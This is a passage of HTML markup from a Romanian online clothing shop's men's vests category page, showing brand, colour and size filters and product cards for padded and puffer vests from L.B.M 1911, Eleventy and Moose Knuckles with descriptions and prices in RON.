              <a href="#filter-697748af1a733-collapse-2" class="accordion-toggle " data-toggle="collapse" aria-expanded="true" data-filter="m">
                Brand-uri
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse in" id="filter-697748af1a733-collapse-2">
            <div class="panel-body">
                                              <div class="filter-radio">
                                        <label data-key="m" data-value="103">
					                        <input type="radio" data-filter-trigger name="m" value="103" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/Products/LOGO%20C-42x42.jpg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/Products/LOGO%20C-42x42.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/LOGO%20C-84x84.jpg.webp 2x"  width="42" height="42" alt="Corneliani" title="Corneliani" class="img-responsive" />
                                                <span class="links-text">Corneliani</span><span class="count-badge ">1</span>
                      </label>
					  
                                        <label data-key="m" data-value="7">
					                        <input type="radio" data-filter-trigger name="m" value="7" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-42x42.jpeg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-42x42.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2012.38.45-84x84.jpeg.webp 2x"  width="42" height="42" alt="DSQUARED2" title="DSQUARED2" class="img-responsive" />
                                                <span class="links-text">DSQUARED2</span><span class="count-badge ">3</span>
                      </label>
					  
                                        <label data-key="m" data-value="79">
					                        <input type="radio" data-filter-trigger name="m" value="79" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.17.03-42x42.jpeg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.17.03-42x42.jpeg.webp 1x, https://capodopera12.ro/image/cache/catalog/brand/WhatsApp%20Image%202024-02-01%20at%2015.17.03-84x84.jpeg.webp 2x"  width="42" height="42" alt="ELEVENTY" title="ELEVENTY" class="img-responsive" />
                                                <span class="links-text">ELEVENTY</span><span class="count-badge ">1</span>
                      </label>
					  
                                        <label data-key="m" data-value="101">
					                        <input type="radio" data-filter-trigger name="m" value="101" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/Products/LOGO%202-42x42.jpg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/Products/LOGO%202-42x42.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/LOGO%202-84x84.jpg.webp 2x"  width="42" height="42" alt="L.B.M 1911" title="L.B.M 1911" class="img-responsive" />
                                                <span class="links-text">L.B.M 1911</span><span class="count-badge ">3</span>
                      </label>
					  
                                        <label data-key="m" data-value="60">
					                        <input type="radio" data-filter-trigger name="m" value="60" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/Products/MOOSE%20KNUCKLESRE-42x42.jpg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/Products/MOOSE%20KNUCKLESRE-42x42.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MOOSE%20KNUCKLESRE-84x84.jpg.webp 2x"  width="42" height="42" alt="MOOSE KNUCKLES" title="MOOSE KNUCKLES" class="img-responsive" />
                                                <span class="links-text">MOOSE KNUCKLES</span><span class="count-badge ">1</span>
                      </label>
					  
                                        <label data-key="m" data-value="71">
					                        <input type="radio" data-filter-trigger name="m" value="71" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/Products/PALZ-42x42.jpg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/Products/PALZ-42x42.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/PALZ-84x84.jpg.webp 2x"  width="42" height="42" alt="PAL ZILERI" title="PAL ZILERI" class="img-responsive" />
                                                <span class="links-text">PAL ZILERI</span><span class="count-badge ">1</span>
                      </label>
					  
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-o7 image-only panel">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-697748af1a733-collapse-3" class="accordion-toggle collapsed" data-toggle="collapse" aria-expanded="false" data-filter="o7">
                Culoare
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse" id="filter-697748af1a733-collapse-3">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label data-key="o7" data-value="140">
					                        <input type="checkbox" data-filter-trigger name="o7" value="140" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/colors/alb-42x42.jpg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/colors/alb-42x42.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/colors/alb-84x84.jpg.webp 2x"  width="42" height="42" alt="Alb" title="Alb" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
                                                <span class="links-text">Alb</span><span class="count-badge ">1</span>
                      </label>
					  
                                        <label data-key="o7" data-value="141">
					                        <input type="checkbox" data-filter-trigger name="o7" value="141" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/colors/albastru-42x42.jpg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/colors/albastru-42x42.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/colors/albastru-84x84.jpg.webp 2x"  width="42" height="42" alt="Albastru" title="Albastru" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
                                                <span class="links-text">Albastru</span><span class="count-badge ">1</span>
                      </label>
					  
                                        <label data-key="o7" data-value="144">
					                        <input type="checkbox" data-filter-trigger name="o7" value="144" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/colors/bej-42x42.jpg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/colors/bej-42x42.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/colors/bej-84x84.jpg.webp 2x"  width="42" height="42" alt="Bej" title="Bej" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
                                                <span class="links-text">Bej</span><span class="count-badge ">1</span>
                      </label>
					  
                                        <label data-key="o7" data-value="145">
					                        <input type="checkbox" data-filter-trigger name="o7" value="145" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/colors/9-42x42.png.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/colors/9-42x42.png.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/colors/9-84x84.png.webp 2x"  width="42" height="42" alt="Bleumarin" title="Bleumarin" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
                                                <span class="links-text">Bleumarin</span><span class="count-badge ">1</span>
                      </label>
					  
                                        <label data-key="o7" data-value="148">
					                        <input type="checkbox" data-filter-trigger name="o7" value="148" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/colors/gri-42x42.jpg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/colors/gri-42x42.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/colors/gri-84x84.jpg.webp 2x"  width="42" height="42" alt="Gri" title="Gri" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
                                                <span class="links-text">Gri</span><span class="count-badge ">3</span>
                      </label>
					  
                                        <label data-key="o7" data-value="149">
					                        <input type="checkbox" data-filter-trigger name="o7" value="149" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/colors/kaki-42x42.jpg.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/colors/kaki-42x42.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/colors/kaki-84x84.jpg.webp 2x"  width="42" height="42" alt="Kaki" title="Kaki" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
                                                <span class="links-text">Kaki</span><span class="count-badge ">1</span>
                      </label>
					  
                                        <label data-key="o7" data-value="153">
					                        <input type="checkbox" data-filter-trigger name="o7" value="153" >
					                                                  <img src="https://capodopera12.ro/image/cache/catalog/journal3/colors/15-42x42.png.webp"  srcset="https://capodopera12.ro/image/cache/catalog/journal3/colors/15-42x42.png.webp 1x, https://capodopera12.ro/image/cache/catalog/journal3/colors/15-84x84.png.webp 2x"  width="42" height="42" alt="Negru" title="Negru" class="img-responsive" data-toggle="tooltip" data-tooltip-class="filter-tooltip-36" data-placement="top"/>
                                                <span class="links-text">Negru</span><span class="count-badge ">1</span>
                      </label>
					  
                                  </div>
                                          </div>
          </div>
        </div>
                      <div class="module-item module-item-o2 text-only panel">
          <div class="panel-heading">
            <div class="panel-title">
              <a href="#filter-697748af1a733-collapse-4" class="accordion-toggle collapsed" data-toggle="collapse" aria-expanded="false" data-filter="o2">
                Marimi
                <i class="fa fa-caret-down"></i>
              </a>
            </div>
          </div>
          <div class="panel-collapse collapse" id="filter-697748af1a733-collapse-4">
            <div class="panel-body">
                                              <div class="filter-checkbox">
                                        <label data-key="o2" data-value="66">
					                        <input type="checkbox" data-filter-trigger name="o2" value="66" >
					                                                <span class="links-text">L</span><span class="count-badge ">1</span>
                      </label>
					  
                                        <label data-key="o2" data-value="99">
					                        <input type="checkbox" data-filter-trigger name="o2" value="99" >
					                                                <span class="links-text">46</span><span class="count-badge ">2</span>
                      </label>
					  
                                        <label data-key="o2" data-value="93">
					                        <input type="checkbox" data-filter-trigger name="o2" value="93" >
					                                                <span class="links-text">48</span><span class="count-badge ">4</span>
                      </label>
					  
                                        <label data-key="o2" data-value="94">
					                        <input type="checkbox" data-filter-trigger name="o2" value="94" >
					                                                <span class="links-text">50</span><span class="count-badge ">4</span>
                      </label>
					  
                                        <label data-key="o2" data-value="92">
					                        <input type="checkbox" data-filter-trigger name="o2" value="92" >
					                                                <span class="links-text">52</span><span class="count-badge ">3</span>
                      </label>
					  
                                        <label data-key="o2" data-value="100">
					                        <input type="checkbox" data-filter-trigger name="o2" value="100" >
					                                                <span class="links-text">54</span><span class="count-badge ">8</span>
                      </label>
					  
                                        <label data-key="o2" data-value="101">
					                        <input type="checkbox" data-filter-trigger name="o2" value="101" >
					                                                <span class="links-text">56</span><span class="count-badge ">1</span>
                      </label>
					  
                                        <label data-key="o2" data-value="102">
					                        <input type="checkbox" data-filter-trigger name="o2" value="102" >
					                                                <span class="links-text">58</span><span class="count-badge ">1</span>
                      </label>
					  
                                  </div>
                                          </div>
          </div>
        </div>
          </div>
  </div>
</div>

                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

  </aside>

    <div id="content">
              <h1 class="title page-title">Veste barbati</h1>
                          <div class="category-description">
                            </div>
                  
            <div class="main-products-wrapper">
                      <div class="products-filter">
          <div class="grid-list">
            <button id="btn-grid-view" class="view-btn active" data-toggle="tooltip" title="Grilă" data-view="grid"></button>
            <button id="btn-list-view" class="view-btn " data-toggle="tooltip" title="Listă" data-view="list"></button>
            <a href="https://capodopera12.ro/index.php?route=product/compare" id="compare-total" class="compare-btn"><span class="links-text">Comparare Produse</span><span class="count-badge count-zero ">0</span></a>
          </div>
          <div class="select-group">
            <div class="input-group input-group-sm sort-by">
              <label class="input-group-addon" for="input-sort">Sortare</label>
              <select id="input-sort" class="form-control" onchange="location = this.value;">
                                                      <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati">Implicit</option>
                                                                        <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/afisare-nume-asc">Nume (A - Z)</option>
                                                                        <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/afisare-nume-desc">Nume (Z - A)</option>
                                                                        <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/afisare-pret-asc">Preţ (Mic &gt; Mare)</option>
                                                                        <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/afisare-pret-desc">Preţ (Mare &gt; Mic)</option>
                                                                        <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/afisare-rating-desc">Notă (Cea mai mica)</option>
                                                                        <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/afisare-rating-asc">Notă (Cea mai mare)</option>
                                                                        <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/afisare-model-asc">Model (A - Z)</option>
                                                                        <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/afisare-model-desc">Model (Z - A)</option>
                                                </select>
            </div>
            <div class="input-group input-group-sm per-page">
              <label class="input-group-addon" for="input-limit">Afisare</label>
              <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                      <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/limit-12" selected="selected">12</option>
                                                                        <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/limit-25">25</option>
                                                                        <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/limit-50">50</option>
                                                                        <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/limit-75">75</option>
                                                                        <option value="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/limit-100">100</option>
                                                </select>
            </div>
          </div>
        </div>
                <div class="main-products product-grid">
                        <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('27927')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-l-b-m-1911-light-gray-padded-gilet" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/54534293647-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/54534293647-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/54534293647-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="Vesta L.B.M 1911,Light gray padded gilet" title="Vesta L.B.M 1911,Light gray padded gilet" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/5453429364-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/5453429364-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/5453429364-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="Vesta L.B.M 1911,Light gray padded gilet" title="Vesta L.B.M 1911,Light gray padded gilet" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/l-b-m-1911">L.B.M 1911</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-l-b-m-1911-light-gray-padded-gilet">Vesta L.B.M 1911,Light gray padded gilet</a></div>
        
        <div class="description">VESTA&nbsp;L.B.M 1911&nbsp;Vesta usoara si versatila, perfecta pentru sezonul de tranzitie. Realizata din 100% lana virgina, cu captuseala bej in contrast si umplutura sintetica. Are gluga ajustabila, buzunare cu fermoar si inchidere cu fermoar dublu sens.Compozitie: 99% Wool 1% ElastaneCuloare: Gri..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">3.499,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:3.499,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="27927"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('27927', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('27927')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('27927', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="27927" data-product_url="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-l-b-m-1911-light-gray-padded-gilet"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('27549')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-eleventy-navy-blue-puffer-vest-with-detachable-hood" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/L75GILH04TES0H027117-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/L75GILH04TES0H027117-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/L75GILH04TES0H027117-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="Vesta ELEVENTY,NAVY BLUE Puffer vest with detachable hood" title="Vesta ELEVENTY,NAVY BLUE Puffer vest with detachable hood" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/L75GILH04TES0H02711-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/L75GILH04TES0H02711-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/L75GILH04TES0H02711-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="Vesta ELEVENTY,NAVY BLUE Puffer vest with detachable hood" title="Vesta ELEVENTY,NAVY BLUE Puffer vest with detachable hood" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/eleventy">ELEVENTY</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-eleventy-navy-blue-puffer-vest-with-detachable-hood">Vesta ELEVENTY,NAVY BLUE Puffer vest with detachable hood</a></div>
        
        <div class="description">VESTA ELEVENT cu un rafinament contemporan subtil, aceasta vesta cu gluga detasabila de la Eleventy reflecta eleganta britanica reinterpretata prin prisma designului italian. Confectionata dintr-un amestec luxos de lana si casmir, cu un finisaj mat discret, piesa emana exclusivitate si bun gust.Mate..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">4.449,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:4.449,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="27549"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('27549', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('27549')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('27549', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="27549" data-product_url="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-eleventy-navy-blue-puffer-vest-with-detachable-hood"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('27410')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-moose-knuckles-everest-down-jacket-all-black" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/M35MV450292RE-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/M35MV450292RE-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/M35MV450292RE-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="VESTA  Moose Knuckles, Everest down Jacket, All black" title="VESTA  Moose Knuckles, Everest down Jacket, All black" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/M35MV450292JUY-500x500h.JPG.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/M35MV450292JUY-500x500h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/M35MV450292JUY-1000x1000h.JPG.webp 2x"  width="500" height="500" alt="VESTA  Moose Knuckles, Everest down Jacket, All black" title="VESTA  Moose Knuckles, Everest down Jacket, All black" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/moose-knuckles">MOOSE KNUCKLES</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-moose-knuckles-everest-down-jacket-all-black">VESTA  Moose Knuckles, Everest down Jacket, All black</a></div>
        
        <div class="description">VESTA&nbsp; Moose Knuckles&nbsp;&nbsp;cu umplutura groasa, vesta are guler umplut cu puf, inchiderea se face cu fermoar cu logo atasat, fenta cu inchidere cu capse si doua buzunare cu fermoar sub talie. Logo-ul metalic in forma de triunghi adauga un plus de stil.Compozitie:&nbsp;100% nylon, poliamid..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">4.599,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:4.599,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="27410"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('27410', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('27410')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('27410', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="27410" data-product_url="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-moose-knuckles-everest-down-jacket-all-black"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
    <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="product-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('27310')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-l-b-m-1911-beige-padded-gilet" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/5257929355ewew-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/5257929355ewew-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/5257929355ewew-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="Vesta L.B.M 1911,Beige padded gilet" title="Vesta L.B.M 1911,Beige padded gilet" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/5257929355-500x500h.jpg.webp" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/5257929355-500x500h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/5257929355-1000x1000h.jpg.webp 2x"  width="500" height="500" alt="Vesta L.B.M 1911,Beige padded gilet" title="Vesta L.B.M 1911,Beige padded gilet" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://capodopera12.ro/marci/l-b-m-1911">L.B.M 1911</a></span></span>
                                  </div>
        
                  <div class="name"><a href="https://capodopera12.ro/barbati/imbracaminte/veste-barbati/vesta-l-b-m-1911-beige-padded-gilet">Vesta L.B.M 1911,Beige padded gilet</a></div>
        
        <div class="description">VESTA&nbsp;L.B.M 1911&nbsp;Acest veston matlasat pentru barbati, in nuanta bej natural, imbina stilul cu functionalitatea datorita buzunarelor laterale oblice si inchiderii frontale cu 5 nasturi. Prevazut cu o captuseala sintetica usoara si un material exterior din bumbac 100% netratat, este o piesa..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">3.299,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:3.299,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
